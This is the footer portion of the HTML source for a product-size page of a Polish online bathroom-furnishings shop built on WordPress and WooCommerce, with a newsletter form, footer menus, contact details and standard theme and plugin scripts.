			<h5 class="elementor-heading-title elementor-size-default">Dołącz do naszego newslettera, by być na bieżąco</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d7985bf elementor-widget elementor-widget-wpforms" data-id="d7985bf" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container inline-fields" id="wpforms-12"><form id="wpforms-form-12" class="wpforms-validate wpforms-form" data-formid="12" method="post" enctype="multipart/form-data" action="/rozmiar/90x140/" data-token="def03ee2f8c292a5560fc1b5c34ad59f" data-token-time="1761969039"><noscript class="wpforms-error-noscript">Aby wypełnić ten formularz, włącz obsługę JavaScript w przeglądarce.</noscript><div class="wpforms-field-container"><div id="wpforms-12-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-12-field_1">Emailh8buhhiuoih <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-12-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Tutaj wpisz swój adres email" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="12"><input type="hidden" name="page_title" value="Atrybut produktu: Rozmiar  90&#215;140"><input type="hidden" name="page_url" value="https://skladlazienek.pl/rozmiar/90x140/"><button type="submit" name="wpforms[submit]" id="wpforms-submit-12" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
				<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Koszyk					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Odkryj piękno w swojej łazience - Twój sklep internetowy pełen stylowych i funkcjonalnych produktów, które uczynią Twoją przestrzeń kąpielową niezwykłą!</p>
</div></div>		</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="" aria-label=Google target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg></span></a><a href="" aria-label=WWW target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm200 248c0 22.5-3.9 44.2-10.8 64.4h-20.3c-4.3 0-8.4-1.7-11.4-4.8l-32-32.6c-4.5-4.6-4.5-12.1.1-16.7l12.5-12.5v-8.7c0-3-1.2-5.9-3.3-8l-9.4-9.4c-2.1-2.1-5-3.3-8-3.3h-16c-6.2 0-11.3-5.1-11.3-11.3 0-3 1.2-5.9 3.3-8l9.4-9.4c2.1-2.1 5-3.3 8-3.3h32c6.2 0 11.3-5.1 11.3-11.3v-9.4c0-6.2-5.1-11.3-11.3-11.3h-36.7c-8.8 0-16 7.2-16 16v4.5c0 6.9-4.4 13-10.9 15.2l-31.6 10.5c-3.3 1.1-5.5 4.1-5.5 7.6v2.2c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8s-3.6-8-8-8H247c-3 0-5.8 1.7-7.2 4.4l-9.4 18.7c-2.7 5.4-8.2 8.8-14.3 8.8H194c-8.8 0-16-7.2-16-16V199c0-4.2 1.7-8.3 4.7-11.3l20.1-20.1c4.6-4.6 7.2-10.9 7.2-17.5 0-3.4 2.2-6.5 5.5-7.6l40-13.3c1.7-.6 3.2-1.5 4.4-2.7l26.8-26.8c2.1-2.1 3.3-5 3.3-8 0-6.2-5.1-11.3-11.3-11.3H258l-16 16v8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-20c0-2.5 1.2-4.9 3.2-6.4l28.9-21.7c1.9-.1 3.8-.3 5.7-.3C358.3 56 448 145.7 448 256zM130.1 149.1c0-3 1.2-5.9 3.3-8l25.4-25.4c2.1-2.1 5-3.3 8-3.3 6.2 0 11.3 5.1 11.3 11.3v16c0 3-1.2 5.9-3.3 8l-9.4 9.4c-2.1 2.1-5 3.3-8 3.3h-16c-6.2 0-11.3-5.1-11.3-11.3zm128 306.4v-7.1c0-8.8-7.2-16-16-16h-20.2c-10.8 0-26.7-5.3-35.4-11.8l-22.2-16.7c-11.5-8.6-18.2-22.1-18.2-36.4v-23.9c0-16 8.4-30.8 22.1-39l42.9-25.7c7.1-4.2 15.2-6.5 23.4-6.5h31.2c10.9 0 21.4 3.9 29.6 10.9l43.2 37.1h18.3c8.5 0 16.6 3.4 22.6 9.4l17.3 17.3c3.4 3.4 8.1 5.3 12.9 5.3H423c-32.4 58.9-93.8 99.5-164.9 103.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-nawigacja-container" aria-label="Menu"><ul id="menu-nawigacja" class="menu"><li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://skladlazienek.pl/sklep/" class="menu-link">Sklep</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://skladlazienek.pl/koszyk/" class="menu-link">Koszyk</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://skladlazienek.pl/konto/" class="menu-link">Konto</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://skladlazienek.pl/regulamin/" class="menu-link">Regulamin</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://skladlazienek.pl/kontakt/" class="menu-link">Kontakt</a></li>
<li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1979"><a href="https://skladlazienek.pl/wp-content/uploads/2023/08/FormularzZwrotu.pdf" class="menu-link">Formularz zwrotu</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="text-1" class="widget widget_text"><h2 class="widget-title">Lokalizacja</h2>			<div class="textwidget"><p><strong>00-716 Warszawa ul.Bartycka 24</strong></p>
<p>PON-PT  w godz. 11:00 do 19:00</p>
<p>tel: 503 195 732</p>
</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2025 Skład łazienek. Skład łazienek Skład łazienek</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='elementor-post-1066-css' href='https://skladlazienek.pl/wp-content/uploads/elementor/css/post-1066.css?ver=1714142177' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.9' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.9' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.2.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://skladlazienek.pl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout"};
</script>
<script src="https://skladlazienek.pl/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.1.6" id="astra-mobile-cart-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.0.1" id="woolentor-block-main-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/skladlazienek.pl\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"stacked","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"675d8964f4","tooltip_image":"","disable_out_of_stock":"1"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.12" id="cfvsw_swatches_product-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/skladlazienek.pl\/wp-json\/","nonce":"a96de30095","versionString":"wp\/v2\/"};
</script>
<script src="https://skladlazienek.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-03 22:11:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://skladlazienek.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://skladlazienek.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a96de30095" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://skladlazienek.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/skladlazienek.pl\/koszyk\/","is_cart":""};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1732285822" id="woo-variation-swatches-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.1" id="slick-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.0.1" id="woolentor-accordion-min-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.2" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.2" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.2" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"0e10892d81","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.0.1" id="woolentor-quickview-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.2" id="wc-order-attribution-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.3/photoswipe.min.js?ver=4.1.3" id="smart-variations-images-photoswipe-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.3/photoswipe-ui-default.min.js?ver=4.1.3" id="smart-variations-images-photoswipe-ui-default-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/smart-variations-images/public/js/manifest.min.js?ver=5.2.15" id="smart-variations-images-manifest-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/smart-variations-images/public/js/vendor.min.js?ver=5.2.15" id="smart-variations-images-vendor-js"></script>
<script id="smart-variations-images-js-extra">
var wcsvi = {"prod":"1","options":{"default":"1","default_swatches":"0","variation_thumbnails":"0","columns_showcase":"4","svi_disabled_woosvislug":false,"skip_equivalent":false,"swselect":"0","triger_match":false,"loop_showcase":"0","loop_showcase_limit":"0","loop_showcase_position":"woocommerce_before_shop_loop_item_title","loop_showcase_position_priority":"10","loop_showcase_wrapper_el":".product","loop_showcase_wrapper_el_img":"img","showcase_imagesize":"shop_thumbnail","svicart":false,"sviemail":false,"sviemailadmin":false,"order_details":false,"quick_view":false,"quick_view_target":".woocommerce-product-gallery","preload_fimg":"0","placeholder":"0","imagecaption":false,"imagecaption_option":"caption","thumb_imagecaption":false,"thumb_imagecaption_option":"caption","main_imagesize":"shop_single","thumb_imagesize":"shop_thumbnail","sviesrcset":"0","svititleattr":"0","svialtattr":false,"sviproglobal":"end","stacked":"0","stacked_columns":"1","force_stacked":false,"sticky":false,"sa_element":".summary","sticky_margin":"10","sa_pushup":"","lightbox":"1","variation_thumbnails_lb":false,"lightbox_icon":"1","lightbox_iconclick":"0","lightbox_iconcolor":"#ffffff","lightbox_thumbnails":false,"lightbox_close":"1","lightbox_title":"0","lightbox_fullScreen":"1","lightbox_zoom":"1","lightbox_share":"0","lightbox_counter":"0","lightbox_controls":"1","slider":"0","slider_center":true,"slider_effect":"slide","slider_lazyload":false,"slider_lazyload_color":"#888","slider_pagination":false,"slider_paginationType":"bullets","slider_paginationclickable":false,"slider_paginationDynamicBullets":false,"slider_pagination_color":"#888","slider_navigation":"0","slider_navigation_thumb":"0","slider_navcolor":"-blue","slider_navigation_color":"","slider_autoslide":"0","slider_autoslide_ms":"2500","slider_autoslide_disableOnInteraction":false,"lens":"0","lens_mobiledisabled":false,"lens_zoomtype":"lens","containlenszoom":false,"lens_type":"round","lens_lensFadeIn":false,"lens_lensFadeInms":200,"lens_zoomWindowFadeIn":false,"lens_zoomWindowFadeInms":"200","lens_size":"150","lens_easing":false,"lens_border":"#888","lens_lensBorder":1,"lens_zoomWindowWidth":400,"lens_zoomWindowHeight":400,"lens_scrollzoom":false,"lens_zIndex":"1000","video":false,"video_maincolor":"#00b3ff","video_autoplay":false,"video_muted":false,"video_clickToPlay":true,"video_disableContextMenu":true,"video_hideControls":true,"video_fullscreen":true,"video_loop":false,"video_poster":false,"video_ratio":"auto","video_controls":["play-large","play"],"disable_thumb":false,"slider_position":"0","columns":"4","notice8":false,"hide_thumbs":"0","variation_swap":false,"notice4":false,"keep_thumbnails":false,"keep_thumbnails_option":"svidefault","thumbnails_showactive":false,"custom_class":"","sviforce_image":"0","export":false,"import":false,"rtl":false,"template":"astra"},"call":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","version":"5.2.15"};
</script>
